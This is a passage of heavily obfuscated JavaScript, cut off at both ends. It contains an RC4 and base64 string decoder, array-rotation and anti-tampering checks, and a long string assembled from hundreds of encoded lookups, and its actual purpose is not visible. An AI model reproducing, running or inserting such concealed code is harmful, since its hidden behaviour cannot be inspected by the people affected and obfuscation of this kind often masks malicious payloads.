d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7299418d['yMJDaC']=h,_0x7299418d['xmmqVs']={},_0x7299418d['xxKzCV']=!![];}var e=_0x7299418c[0x0],f=a+e,g=_0x7299418d['xmmqVs'][f];if(g===undefined){if(_0x7299418d['WfnTqL']===undefined){var i=function(j){this['kyWCFF']=j,this['ZHnmJx']=[0x1,0x0,0x0],this['MsybKK']=function(){return'newState';},this['PzldKY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iqLQCb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MjtrJz']=function(){var j=new RegExp(this['PzldKY']+this['iqLQCb']),k=j['test'](this['MsybKK']['toString']())?--this['ZHnmJx'][0x1]:--this['ZHnmJx'][0x0];return this['AuuXEE'](k);},i['prototype']['AuuXEE']=function(j){if(!Boolean(~j))return j;return this['sfGyQh'](this['kyWCFF']);},i['prototype']['sfGyQh']=function(j){for(var k=0x0,l=this['ZHnmJx']['length'];k<l;k++){this['ZHnmJx']['push'](Math['round'](Math['random']())),l=this['ZHnmJx']['length'];}return j(this['ZHnmJx'][0x0]);},new i(_0x7299418d)['MjtrJz'](),_0x7299418d['WfnTqL']=!![];}c=_0x7299418d['yMJDaC'](c,b),_0x7299418d['xmmqVs'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x7299418d;while(!![]){try{var c=-parseInt(W(0xb0f,'TD*V'))*parseInt(W(0x75f,'NSdP'))+-parseInt(W(0x5dd,'6#Mn'))+-parseInt(W(0x30f,'IEe@'))+parseInt(W(0x482,'9Z^@'))+-parseInt(W(0x188,'Up@e'))+parseInt(W(0x9ae,'PGaB'))+parseInt(W(0xab5,'ppYq'))*parseInt(W(0x3c1,'YYW9'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7299418c,0x7f2ca),!function(){var X=_0x7299418d,c={};c[X(0x144,'Eb!i')]=function(w,z){return w<z;},c[X(0xa4c,'^dCJ')]=function(w,z){return w!==z;},c[X(0x755,'4nQf')]=function(w,z){return w===z;},c[X(0x3af,'X6WR')]=function(w,z){return w+z;},c[X(0x31f,'6#Mn')]=function(w,z){return w*z;},c[X(0xc0d,'TD*V')]=function(w,z){return w-z;},c[X(0xa92,'Iq1W')]=function(w,z){return w+z;},c[X(0x21d,'2ep)')]=function(w,z){return w<z;},c[X(0xc69,'^jUE')]=function(w,z){return w===z;},c[X(0x4ad,'4nQf')]=function(w,z){return w!==z;},c[X(0xc6f,'NSdP')]=function(w,x,y,z,D,F,K,N,S,U,V){return w(x,y,z,D,F,K,N,S,U,V);},c[X(0x861,'Nxx0')]=function(w,z){return w||z;},c[X(0x480,'PDVO')]=function(w,x){return w(x);},c[X(0x500,'CfP3')]=function(w){return w();},c[X(0x27f,'z@T7')]=function(w,x,y,z,D,F,K,N){return w(x,y,z,D,F,K,N);},c[X(0x886,'Iq1W')]=function(w,z){return w!==z;},c[X(0x4a7,'fm9T')]=function(w,z){return w!==z;},c[X(0x2bb,'eCwH')]=function(w,z){return w!==z;},c[X(0xc1e,'4nQf')]=function(w,z){return w!==z;},c[X(0x730,'eCwH')]=function(w,z){return w!==z;},c[X(0x23f,'gmt6')]=function(w,x,y,z,D,F,K){return w(x,y,z,D,F,K);},c[X(0xb0a,'f5DR')]=function(w){return w();},c[X(0xc9e,'XWk#')]=function(w,x,y,z,D){return w(x,y,z,D);},c[X(0x56e,'Eb!i')]=function(w,z){return w||z;},c[X(0xad9,'PDVO')]=X(0x43c,'J&y1')+X(0xcbd,'XWk#')+X(0x6b9,'gmt6')+X(0xd4e,'x2hQ')+X(0xcb1,'7Q2h')+X(0x6b7,'GQdD')+X(0xa2d,'9Z^@')+X(0xade,'#3oY')+X(0x181,'*I3I')+X(0x5f3,'9#P*')+X(0x687,'gmt6')+X(0x53c,'Eb!i')+X(0x56b,'VlAZ')+X(0x8c4,'*I3I')+X(0xd99,'zSV3')+X(0x6ab,'YYW9')+X(0xd5a,'f5DR')+X(0x348,'xEJx')+X(0xab0,'7Q2h')+X(0x81d,'I0WO')+X(0xd71,'VlAZ')+X(0x74c,'eCwH')+X(0xdb8,'YYW9')+X(0xce0,'B&(u')+X(0x10b,']qi0')+X(0x3c5,']qi0')+X(0xc81,'6#Mn')+X(0xd18,'eCwH')+X(0x8b6,'iwe]')+X(0x209,'VlAZ')+X(0x81f,'xEJx')+X(0xd04,'XWk#')+X(0xbc7,'t5!J')+X(0xa7a,'#3oY')+X(0x22b,']x%%')+X(0x6e6,'x2hQ')+X(0x3d2,'U3U&')+X(0x7d3,'z@T7')+X(0x892,'6#Mn')+X(0x8d8,'1lB6')+X(0xbc3,'O$)&')+X(0xe0c,'gwrz')+X(0xdc3,'Iq1W')+X(0x863,'iwe]')+X(0x5ec,'gwrz')+X(0xaac,'J&y1')+X(0xce7,'fm9T')+X(0x605,'t7OG')+X(0xb6c,'Iq1W')+X(0x83d,'^jUE')+X(0xe2d,'XWk#')+X(0xcf5,'9#P*')+X(0x52f,'2ep)')+X(0x15f,'t7OG')+X(0x2ea,'Nxx0')+X(0x4ea,'Nxx0')+X(0x667,'gwrz')+X(0x367,'eCwH')+X(0x186,'eCwH')+X(0x5c4,'TD*V')+X(0x799,'Nxx0')+X(0xa81,'gwrz')+X(0x3b1,'6#Mn')+X(0x393,'Nxx0')+X(0x72c,'YYW9')+X(0xc33,'TD*V')+X(0x4d7,'Up@e')+X(0x8c2,'7Q2h')+X(0xc2a,'I0WO')+X(0xd7a,'fm9T')+X(0xc9c,'x2hQ')+X(0xab7,'ppYq')+X(0x1ae,'iwe]')+X(0x6da,'f5DR')+X(0x7cf,'PGaB')+X(0x86e,'x2hQ')+X(0xd4a,'VlAZ')+X(0xd87,'Up@e')+X(0x675,'6#Mn')+X(0x442,'*I3I')+X(0x790,'XWk#')+X(0x130,'eCwH')+X(0x16c,']qi0')+X(0x7ae,'z@T7')+X(0xced,'BAqE')+X(0xa57,'7Q2h')+X(0xde2,'NSdP')+X(0x2ba,'PDVO')+X(0xfc,'ppYq')+X(0xdd0,'O$)&')+X(0x6f8,'*I3I')+X(0xd90,'Eb!i')+X(0x97b,'9Z^@')+X(0x8aa,'X6WR')+X(0x243,'eCwH')+X(0xc73,'X6WR')+X(0x864,')wRi')+X(0x457,'IEe@')+X(0x4bb,')wRi')+X(0x531,'t5!J')+X(0x211,'t7OG')+X(0xc1b,'^dCJ')+X(0xbfd,'4nQf')+X(0x980,'Eb!i')+X(0xa12,'*I3I')+X(0xc25,'Nxx0')+X(0x85d,'*I3I')+X(0xa4a,'^dCJ')+X(0xe26,'7Q2h')+X(0xdca,'O$)&')+X(0x51f,'Q1RG')+X(0x906,'NSdP')+X(0x964,'Q1RG')+X(0x3bb,'XWk#')+X(0x793,'I0WO')+X(0xff,'O$)&')+X(0x565,'TD*V')+X(0xd76,'z@T7')+X(0x319,'gmt6')+X(0x581,'t7OG')+X(0x362,'PGaB')+X(0xc4a,'7Q2h')+X(0x12c,']x%%')+X(0x142,'eCwH')+X(0xd78,'PGaB')+X(0x226,'*I3I')+X(0x880,'x2hQ')+X(0x7b8,'zSV3')+X(0xb8d,'t7OG')+X(0xccc,'1lB6')+X(0x37b,'NSdP')+X(0x4fb,'Up@e')+X(0xbe1,'B&(u')+X(0x8bd,'PDVO')+X(0xcfd,'#3oY')+X(0xd55,'Nxx0')+X(0xca0,'t7OG')+X(0xace,'U3U&')+X(0x19b,'I0WO')+X(0x7ea,'^jUE')+X(0x13c,'NSdP')+X(0x932,'x2hQ')+X(0x464,'gmt6')+X(0x9ba,'gmt6')+X(0x958,'XWk#')+X(0x3de,'eCwH')+X(0xdfa,'7Q2h')+X(0x2c5,'#3oY')+X(0xd20,'IEe@')+X(0xb3a,'gwrz')+X(0x9de,'zSV3')+X(0x2cf,'VlAZ')+X(0x316,'Eb!i')+X(0x9fe,'t5!J')+X(0x1d1,'7Q2h')+X(0x37f,'9Z^@')+X(0x965,'7Q2h')+X(0xd5b,'t5!J')+X(0x6d4,'xEJx')+X(0x983,'f5DR')+X(0x40d,'PDVO')+X(0x709,'iwe]')+X(0x4f2,'Iq1W')+X(0x6a7,'NSdP')+X(0x866,'CfP3')+X(0x5d8,'XWk#')+X(0xc2f,'IEe@')+X(0x4c2,'ppYq')+X(0xd2f,'fm9T')+X(0x2c0,'NSdP')+X(0x631,'f5DR')+X(0x8be,'VlAZ')+X(0x1f2,'ppYq')+X(0x78c,'YYW9')+X(0xae5,'CfP3')+X(0x359,'#3oY')+X(0x77f,'gwrz')+X(0x222,'X6WR')+X(0x3a4,'VlAZ')+X(0xc5e,'gwrz')+X(0x30d,'zSV3')+X(0x203,'xEJx')+X(0xd72,'9Z^@')+X(0xc07,'xEJx')+X(0x3ea,'PDVO')+X(0xc39,'x2hQ')+X(0xa8d,'^dCJ')+X(0x30b,'Nxx0')+X(0x2a0,'1lB6')+X(0x73c,'t7OG')+X(0xc5d,'7Q2h')+X(0xb61,']x%%')+X(0x2f0,'TD*V')+X(0x8c3,'x2hQ')+X(0x4b7,'t5!J')+X(0x248,'6#Mn')+X(0x390,')wRi')+X(0xa3f,'eCwH')+X(0x7af,'X6WR')+X(0x6b5,'BAqE')+(X(0x703,'7Q2h')+X(0x9b3,'BAqE')+X(0x937,'7Q2h')+X(0x895,'2ep)')+X(0xa91,'XWk#')+X(0x34d,'GQdD')+X(0xf9,'*I3I')+X(0xaf6,'2ep)')+X(0x580,'X6WR')+X(0x8d6,'1lB6')+X(0x3d8,'z@T7')+X(0x875,'Eb!i')+X(0x8d1,'eCwH')+X(0x2b8,'xEJx')+X(0x446,'Nxx0')+X(0xb23,'ppYq')+X(0x633,'X6WR')+X(0x938,'B&(u')+X(0x653,']qi0')+X(0x8b3,'Q1RG')+X(0xc8b,'xEJx')+X(0x265,'fm9T')+X(0x1a6,'Up@e')+X(0x97e,'6#Mn')+X(0x520,'iwe]')+X(0x1ea,'9#P*')+X(0x27c,'Up@e')+X(0xaef,'iwe]')+X(0x838,')wRi')+X(0xdd3,'x2hQ')+X(0x89f,'*I3I')+X(0xdb9,'z@T7')+X(0x4a4,'U3U&')+X(0x96e,'xEJx')+X(0x8e1,'XWk#')+X(0x71f,'X6WR')+X(0xe2c,']x%%')+X(0xd9d,'6#Mn')+X(0xe32,'O$)&')+X(0x567,'x2hQ')+X(0xc21,'9#P*')+X(0x9a8,'X6WR')+X(0x23c,'YYW9')+X(0x74e,'1lB6')+X(0x586,'f5DR')+X(0xa0e,'6#Mn')+X(0xb7e,'z@T7')+X(0x84f,'zSV3')+X(0x7bc,'fm9T')+X(0x32b,'eCwH')+X(0x419,'YYW9')+X(0x79c,'Eb!i')+X(0x92c,'VlAZ')+X(0x8da,'CfP3')+X(0xdef,'IEe@')+X(0x98b,'B&(u')+X(0x5c3,']qi0')+X(0x184,'gmt6')+X(0x236,'^jUE')+X(0x12d,']x%%')+X(0x8f7,'PGaB')+X(0xdce,'Eb!i')+X(0x75c,'VlAZ')+X(0x553,'7Q2h')+X(0x99b,'f5DR')+X(0x525,'O$)&')+X(0x450,'U3U&')+X(0x53a,'x2hQ')+X(0x270,'BAqE')+X(0xca9,'NSdP')+X(0x93f,'X6WR')+X(0xc43,'BAqE')+X(0x522,'PGaB')+X(0x6ce,'YYW9')+X(0xb42,'gmt6')+X(0x62d,'9Z^@')+X(0xb8e,'eCwH')+X(0x3a1,']x%%')+X(0x437,'9#P*')+X(0x481,'6#Mn')+X(0x35f,'PGaB')+X(0x51a,'PDVO')+X(0x256,'IEe@')+X(0x6a1,'XWk#')+X(0x304,'2ep)')+X(0x323,'fm9T')+X(0x5bd,'ppYq')+X(0x6c0,'fm9T')+X(0x1fa,'zSV3')+X(0xc27,'PGaB')+X(0x445,'fm9T')+X(0xd3c,'Nxx0')+X(0x2b0,']x%%')+X(0xe00,'fm9T')+X(0x922,'BAqE')+X(0x3bf,'2ep)')+X(0xc9b,'t5!J')+X(0xa77,'YYW9')+X(0xb57,'Nxx0')+X(0xdd4,'kia6')+X(0x312,'^jUE')+X(0x3cd,'gmt6')+X(0xb20,'6#Mn')+X(0xd7e,'t7OG')+X(0x676,'z@T7')+X(0x9ec,'fm9T')+X(0x4de,']x%%')+X(0xd57,'PGaB')+X(0xb84,'gwrz')+X(0x5ee,'Eb!i')+X(0x38b,'X6WR')+X(0x292,'iwe]')+X(0x380,'xEJx')+X(0xafa,'J&y1')+X(0x138,'Up@e')+X(0x612,'Q1RG')+X(0x5cb,'CfP3')+X(0x826,'Q1RG')+X(0xee,'iwe]')+X(0x727,'gmt6')+X(0x63d,'X6WR')+X(0x295,'1lB6')+X(0xa1e,'1lB6')+X(0x3ca,'f5DR')+X(0xce8,'fm9T')+X(0x1ac,')wRi')+X(0xbbd,'4nQf')+X(0xaa7,'X6WR')+X(0x669,'Up@e')+X(0x82a,'fm9T')+X(0x77c,'B&(u')+X(0x638,'YYW9')+X(0x1b6,'kia6')+X(0xe0b,'IEe@')+X(0x25b,'GQdD')+X(0x37e,'6#Mn')+X(0xe6,'NSdP')+X(0x4e9,'xEJx')+X(0x905,'2ep)')+X(0x37d,'9#P*')+X(0x966,'2ep)')+X(0x834,'2ep)')+X(0x4e1,']x%%')+X(0xc7f,'gmt6')+X(0x413,'NSdP')+X(0x3bd,'U3U&')+X(0xd1f,'PDVO')+X(0x384,'gwrz')+X(0x18d,'xEJx')+X(0x2bd,'O$)&')+X(0xbe2,'X6WR')+X(0x408,'4nQf')+X(0x433,'Up@e')+X(0x3b9,')wRi')+X(0x2a6,'7Q2h')+X(0x7eb,'CfP3')+X(0x8a4,'kia6')+X(0x9d6,'kia6')+X(0xb49,'Eb!i')+X(0xa27,'GQdD')+X(0xa10,'Q1RG')+X(0xa26,'gwrz')+X(0xa8c,'iwe]')+X(0x7f3,'B&(u')+X(0xcda,'Q1RG')+X(0x753,'Eb!i')+X(0xc42,'4nQf')+X(0x805,'kia6')+X(0xbbf,'B&(u')+X(0xc31,'4nQf')+X(0x399,'Up@e')+X(0x24f,'t5!J')+X(0x17c,'YYW9')+X(0x774,'Q1RG')+X(0x69a,'IEe@')+X(0xbd1,'x2hQ')+X(0xbab,'Nxx0')+X(0x83e,'1lB6')+X(0x6c6,'Nxx0')+X(0x4cb,'t5!J')+X(0x7bd,'gwrz')+X(0xd08,'x2hQ')+X(0x2de,'Q1RG')+X(0x643,'GQdD')+X(0x54e,'zSV3')+X(0xb85,'Eb!i')+X(0x72d,'4nQf')+X(0xcb8,'9Z^@')+X(0x666,'eCwH')+X(0x99f,'PDVO')+X(0x549,'ppYq')+X(0xd09,'ppYq')+X(0x760,'GQdD')+X(0xa67,'ppYq')+X(0x1c8,']x%%')+X(0x53d,'O$)&')+X(0x2cb,'O$)&')+X(0xdb4,'z@T7')+X(0xc45,'PGaB')+X(0x56a,'t5!J'))+(X(0xb15,'CfP3')+X(0x3b0,'7Q2h')+X(0x957,'Iq1W')+X(0xdbd,'kia6')+X(0x2c8,'6#Mn')+X(0x1fe,'Nxx0')+X(0xd61,'7Q2h')+X(0x4d4,'eCwH')+X(0x51d,'^jUE')+X(0xde4,'YYW9')+X(0x5f0,'7Q2h')+X(0x7b1,'XWk#')+X(0x5db,'Eb!i')+X(0x1b1,'J&y1')+X(0x401,'gmt6')+X(0x83a,']x%%')+X(0x5e1,'zSV3')+X(0x804,'Up@e')+X(0x93c,'X6WR')+X(0x69d,'9Z^@')+X(0x34b,'VlAZ')+X(0x456,'NSdP')+X(0xb2e,'f5DR')+X(0x36d,'t5!J')+X(0xd95,'Up@e')+X(0x627,'XWk#')+X(0xaf8,'7Q2h')+X(0x927,'iwe]')+X(0x576,'CfP3')+X(0x11f,'7Q2h')+X(0xbba,'z@T7')+X(0xc6a,'^dCJ')+X(0x877,'NSdP')+X(0xb14,'NSdP')+X(0x820,'YYW9')+X(0x5c0,'Nxx0')+X(0x9a9,'6#Mn')+X(0x9e8,'2ep)')+X(0xb4b,'f5DR')+X(0xe0f,'9Z^@')+X(0x40f,'z@T7')+X(0x57d,'YYW9')+X(0x7bb,'gmt6')+X(0xbc6,'BAqE')+X(0xb7b,'kia6')+X(0x214,'1lB6')+X(0x90b,'fm9T')+X(0x3c2,'VlAZ')+X(0x66b,'NSdP')+X(0x9ca,'z@T7')+X(0x2d3,'X6WR')+X(0x851,'IEe@')+X(0xd94,'#3oY')+X(0x873,'X6WR')+X(0xbc2,'gmt6')+X(0xbf2,'gmt6')+X(0x3d6,'2ep)')+X(0x35b,'BAqE')+X(0x27b,'ppYq')+X(0x7f5,'9#P*')+X(0x5a7,'X6WR')+X(0x75a,'^dCJ')+X(0x30e,'ppYq')+X(0x8cb,'4nQf')+X(0x3dd,'PDVO')+X(0x4b2,'VlAZ')+X(0x55b,'7Q2h')+X(0x987,'t5!J')+X(0x287,'9#P*')+X(0x2ab,'z@T7')+X(0xd83,'1lB6')+X(0x80e,']qi0')+X(0x71a,'gwrz')+X(0xa7e,'gmt6')+X(0x278,'t7OG')+X(0x378,'2ep)')+X(0xc40,'Q1RG')+X(0x1ff,'Iq1W')+X(0x885,'Nxx0')+X(0x275,'I0WO')+X(0x899,'Iq1W')+X(0x89e,']x%%')+X(0x9bc,'t7OG')+X(0x544,'Iq1W')+X(0xca6,'gmt6')+X(0x688,'iwe]')+X(0xe15,'*I3I')+X(0x191,'B&(u')+X(0xcd9,']qi0')+X(0x5c5,'fm9T')+X(0x754,'#3oY')+X(0x102,'Q1RG')+X(0x1e1,'BAqE')+X(0xd73,'gwrz')+X(0xf4,'^jUE')+X(0xb3d,'YYW9')+X(0x979,'YYW9')+X(0x1d2,'O$)&')+X(0x45c,'*I3I')+X(0xc8c,'6#Mn')+X(0x1fd,'Up@e')+X(0x18c,'PGaB')+X(0x969,'Q1RG')+X(0x93d,'U3U&')+X(0x70e,'xEJx')+X(0x519,'9Z^@')+X(0x1c2,'J&y1')+X(0xa5f,'^dCJ')+X(0xa7b,'x2hQ')+X(0x723,'gmt6')+X(0x1b0,'*I3I')+X(0xe03,'PGaB')+X(0xdb2,'Iq1W')+X(0xdd7,'Nxx0')+X(0x67a,'z@T7')+X(0x109,'9Z^@')+X(0x963,'eCwH')+X(0x4b5,'xEJx')+X(0x347,'U3U&')+X(0x674,'XWk#')+X(0x415,'I0WO')+X(0x5d3,'CfP3')+X(0xe35,'x2hQ')+X(0xc24,'gwrz')+X(0xc95,'iwe]')+X(0xcb0,'1lB6')+X(0x16d,'^dCJ')+X(0xeb,'ppYq')+X(0x2d6,'TD*V')+X(0x609,'YYW9')+X(0x10a,'gwrz')+X(0x192,'CfP3')+X(0xe02,'Eb!i')+X(0x94d,'O$)&')+X(0x57b,'9Z^@')+X(0x3ec,'Nxx0')+X(0x5b7,'GQdD')+X(0x941,'O$)&')+X(0x489,'O$)&')+X(0x2f9,'z@T7')+X(0xc37,'9#P*')+X(0x3a0,'Nxx0')+X(0x618,'J&y1')+X(0xa53,'gmt6')+X(0x3eb,'x2hQ')+X(0x96a,'7Q2h')+X(0x523,'GQdD')+X(0x472,']qi0')+X(0x2c7,'t5!J')+X(0x451,'6#Mn')+X(0xe14,'NSdP')+X(0xdb1,'z@T7')+X(0x22c,'z@T7')+X(0x572,'^dCJ')+X(0x20b,'GQdD')+X(0x9cc,'f5DR')+X(0xbf6,'iwe]')+X(0x62e,'IEe@')+X(0x6c8,'fm9T')+X(0xb36,'Up@e')+X(0x9ce,'^dCJ')+X(0x699,'z@T7')+X(0x73e,'Nxx0')+X(0xc7d,']x%%')+X(0xb4c,'GQdD')+X(0x7ce,'^dCJ')+X(0xd3b,'*I3I')+X(0xc61,'PDVO')+X(0x6ef,'NSdP')+X(0x36b,'Q1RG')+X(0x658,'^dCJ')+X(0x4a2,'VlAZ')+X(0xc01,'f5DR')+X(0xdf1,'YYW9')+X(0xadb,'J&y1')+X(0xa87,'Nxx0')+X(0x96d,'BAqE')+X(0x121,'6#Mn')+X(0xc1a,'TD*V')+X(0xc2d,'6#Mn')+X(0xd2a,'f5DR')+X(0x7f1,'^jUE')+X(0x4bc,']qi0')+X(0xaaa,'4nQf')+X(0x7b7,'PGaB')+X(0x471,'9#P*')+X(0x737,'PDVO')+X(0xd11,'9#P*')+X(0x5fb,'1lB6')+X(0xa8e,'PGaB')+X(0x106,'B&(u')+X(0x6ae,'t7OG')+X(0x76c,'IEe@')+X(0xaff,'t5!J')+X(0x12f,'CfP3')+X(0x562,'Q1RG')+X(0xd98,'X6WR')+X(0x54a,'z@T7')+X(0x428,')wRi')+X(0xbcf,'X6WR'))+(X(0x5f4,'NSdP')+X(0x201,'TD*V')+X(0x634,']x%%')+X(0x71c,'9#P*')+X(0x845,'*I3I')+X(0x4fd,'VlAZ')+X(0x746,'B&(u')+X(0x3e4,'^dCJ')+X(0x426,'O$)&')+X(0x8bc,'NSdP')+X(0x5b2,']x%%')+X(0xb2d,'Nxx0')+X(0x97d,'t5!J')+X(0xe10,'Q1RG')+X(0x8df,'#3oY')+X(0x4c7,'VlAZ')+X(0xbca,'6#Mn')+X(0xe38,'GQdD')+X(0x6cc,'4nQf')+X(0xbde,'2ep)')+X(0x20e,'TD*V')+X(0x2ed,'Iq1W')+X(0xa0d,'eCwH')+X(0x2fc,'^jUE')+X(0x610,']x%%')+X(0x87a,'9Z^@')+X(0xd26,'*I3I')+X(0xc1d,')wRi')+X(0x60c,'Q1RG')+X(0x1c7,'YYW9')+X(0x4af,'x2hQ')+X(0xaa8,'iwe]')+X(0xb64,'J&y1')+X(0xa6f,'6#Mn')+X(0xa31,'XWk#')+X(0xd4d,'Eb!i')+X(0x8ed,'9Z^@')+X(0xb45,'1lB6')+X(0xc3f,'f5DR')+X(0xbe0,'YYW9')+X(0x8f4,'*I3I')+X(0x193,'z@T7')+X(0x833,'zSV3')+X(0xa58,'U3U&')+X(0x8db,'1lB6')+X(0x5ca,'x2hQ')+X(0x6d0,'XWk#')+X(0x423,'VlAZ')+X(0xc06,'TD*V')+X(0x65f,'1lB6')+X(0x557,'zSV3')+X(0x4b0,'Eb!i')+X(0xb55,'t5!J')+X(0x806,'kia6')+X(0x2a5,'7Q2h')+X(0xc66,'gmt6')+X(0xa23,'B&(u')+X(0x5c1,'XWk#')+X(0xc16,'Iq1W')+X(0x3fb,'2ep)')+X(0x461,'Q1RG')+X(0x173,'xEJx')+X(0x8f2,'X6WR')+X(0x77a,'4nQf')+X(0x62b,'6#Mn')+X(0x26c,')wRi')+X(0x60d,'9Z^@')+X(0x357,'zSV3')+X(0xd7c,'t7OG')+X(0xb13,'TD*V')+X(0x691,'YYW9')+X(0xa75,'B&(u')+X(0x47e,'TD*V')+X(0x313,'CfP3')+X(0xaea,'IEe@')+X(0xb7d,'J&y1')+X(0x358,'B&(u')+X(0xc74,'IEe@')+X(0xa18,'eCwH')+X(0x161,'VlAZ')+X(0x1e8,'GQdD')+X(0x960,'9#P*')+X(0x9b0,'2ep)')+X(0x28f,'x2hQ')+X(0x4f3,'#3oY')+X(0x9e2,'9Z^@')+X(0xbdb,'xEJx')+X(0x89b,'U3U&')+X(0x1c3,'iwe]')+X(0x535,'PGaB')+X(0xdaa,'gmt6')+X(0x7c2,'*I3I')+X(0x78d,'O$)&')+X(0x501,'z@T7')+X(0x661,'Nxx0')+X(0x135,')wRi')+X(0x6e0,'Q1RG')+X(0x2d1,'2ep)')+X(0x1a7,'O$)&')+X(0xbf9,'Nxx0')+X(0xc0c,'BAqE')+X(0x7e7,'kia6')+X(0xd6a,'U3U&')+X(0x9cd,'6#Mn')+X(0xcf7,'4nQf')+X(0x68d,'Up@e')+X(0xb9f,'xEJx')+X(0x6f0,'PGaB')+X(0xdc8,'1lB6')+X(0x145,'kia6')+X(0x298,'XWk#')+X(0x78f,'PDVO')+X(0x75d,'*I3I')+X(0x485,'NSdP')+X(0xda6,'^dCJ')+X(0x387,'t5!J')+X(0xb91,'IEe@')+X(0xd84,'U3U&')+X(0x950,'B&(u')+X(0x279,'xEJx')+X(0x32c,'X6WR')+X(0x383,'X6WR')+X(0x680,']qi0')+X(0x495,'J&y1')+X(0x6b8,'J&y1')+X(0x264,'VlAZ')+X(0xc34,')wRi')+X(0x637,'ppYq')+X(0x3be,'t7OG')+X(0x5b5,'PDVO')+X(0x818,'O$)&')+X(0x392,']qi0')+X(0xd8f,'7Q2h')+X(0x5a4,']qi0')+X(0x467,'Q1RG')+X(0x3b7,'x2hQ')+X(0x831,'iwe]')+X(0x9cf,'VlAZ')+X(0x244,'z@T7')+X(0x21e,'x2hQ')+X(0x4a0,'9Z^@')+X(0x215,'f5DR')+X(0x63c,'BAqE')+X(0xbe8,'zSV3')+X(0x6f1,'x2hQ')+X(0x84c,'*I3I')+X(0x682,'^dCJ')+X(0x582,'t5!J')+X(0xdac,'gmt6')+X(0x3d2,'U3U&')+X(0x9b4,']qi0')+X(0xe1b,'6#Mn')+X(0x97a,'I0WO')+X(0x9ad,'BAqE')+X(0x373,'z@T7')+X(0x7f2,'Q1RG')+X(0x1e3,'iwe]')+X(0xe39,'GQdD')+X(0x15d,'J&y1')+X(0x98a,'2ep)')+X(0x46f,'GQdD')+X(0xc6c,'gwrz')+X(0x4b8,'#3oY')+X(0x52a,'x2hQ')+X(0xb5e,'f5DR')+X(0x231,'zSV3')+X(0xfa,'t7OG')+X(0x61c,'CfP3')+X(0x1fc,'t7OG')+X(0xa9b,'^dCJ')+X(0xdf8,'IEe@')+X(0x72f,']qi0')+X(0x43f,']qi0')+X(0xbcc,'7Q2h')+X(0xa9d,'TD*V')+X(0xb5a,'Eb!i')+X(0xda2,'4nQf')+X(0xba2,'*I3I')+X(0x800,'4nQf')+X(0xb10,'t5!J')+X(0xa49,'I0WO')+X(0xbb3,'kia6')+X(0x8ca,'GQdD')+X(0x7fc,'I0WO')+X(0xd0a,'*I3I')+X(0xe37,'fm9T')+X(0x9d2,'f5DR')+X(0x93b,'PGaB')+X(0xa09,'Eb!i')+X(0x63a,')wRi')+X(0x88e,'Up@e')+X(0x158,'GQdD')+X(0x9c0,'kia6')+X(0x8af,'Iq1W')+X(0x8a2,'GQdD')+X(0xc2c,'Up@e')+X(0x696,'zSV3')+X(0x1b4,'kia6')+X(0xcb5,'2ep)')+X(0xb6e,'fm9T'))+(X(0x7a6,'^dCJ')+X(0xb67,'9Z^@')+X(0x418,'Nxx0')+X(0x86f,'9#P*')+X(0x700,'B&(u')+X(0xf3,'IEe@')+X(0x967,'Eb!i')+X(0x993,'t7OG')+X(0xb03,'2ep)')+X(0xa46,'6#Mn')+X(0x405,']x%%')+X(0xcdb,'2ep)')+X(0x1f1,'O$)&')+X(0x169,'PDVO')+X(0xbbe,'ppYq')+X(0x80a,'PGaB')+X(0x1e4,'Eb!i')+X(0x46a,'XWk#')+X(0x854,'kia6')+X(0x1ed,'9#P*')+X(0x13b,'VlAZ')+X(0x3f0,'7Q2h')+X(0x616,'U3U&')+X(0x6a5,'VlAZ')+X(0x903,'YYW9')+X(0x962,'BAqE')+X(0xd43,'iwe]')+X(0x506,'CfP3')+X(0x4d6,'xEJx')+X(0x9b8,'t7OG')+X(0xa52,'YYW9')+X(0x4c9,'gmt6')+X(0xae4,'kia6')+X(0x981,'iwe]')+X(0x883,'B&(u')+X(0x7aa,'xEJx')+X(0x252,'Iq1W')+X(0x785,'Eb!i')+X(0x25e,'6#Mn')+X(0x515,'Q1RG')+X(0xdfd,'9#P*')+X(0xa73,'YYW9')+X(0x988,'9#P*')+X(0x2c6,'iwe]')+X(0x908,'J&y1')+X(0x297,'Iq1W')+X(0x3bc,'YYW9')+X(0xc87,'kia6')+X(0xd7f,'xEJx')+X(0x38f,'NSdP')+X(0xcaa,'eCwH')+X(0x725,'O$)&')+X(0xa2c,'^jUE')+X(0x1f3,']qi0')+X(0x6d9,'fm9T')+X(0x91d,'6#Mn')+X(0xa36,'NSdP')+X(0xad6,'TD*V')+X(0x2dd,')wRi')+X(0x260,'NSdP')+X(0x65b,'Nxx0')+X(0xa29,'t5!J')+X(0x63f,'PDVO')+X(0xb9c,'I0WO')+X(0xaa1,')wRi')+X(0xcfa,'t5!J')+X(0x70d,'O$)&')+X(0xe17,'O$)&')+X(0xc22,'f5DR')+X(0xd21,'t7OG')+X(0x78b,'^dCJ')+X(0x740,'eCwH')+X(0x6bb,'O$)&')+X(0xb06,'TD*V')+X(0xb90,'^jUE')+X(0x52b,'x2hQ')+X(0x558,'t7OG')+X(0x331,'iwe]')+X(0x4f1,'Iq1W')+X(0xe36,'PDVO')+X(0xde9,'zSV3')+X(0x57e,'^jUE')+X(0x4cf,'B&(u')+X(0x704,'gmt6')+X(0x175,'J&y1')+X(0x411,'eCwH')+X(0xd6c,'f5DR')+X(0x136,'Q1RG')+X(0x588,'BAqE')+X(0xca4,'I0W